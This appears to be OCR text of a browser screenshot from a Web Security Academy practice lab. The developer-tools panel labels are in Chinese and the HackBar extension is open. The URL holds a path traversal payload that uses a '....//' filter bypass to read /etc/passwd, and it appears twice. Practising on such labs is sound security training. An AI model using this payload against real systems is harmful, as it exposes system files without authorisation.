 0ac6004703bf78b781939d5b00bf0053.web-security-academy.net/image?filename=....//....//....//etc/passwd
3
New
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0ac6004703bf78b781939d5b00bf0053.web-security-academy.net/image?filename=....//....//....//etc/passwd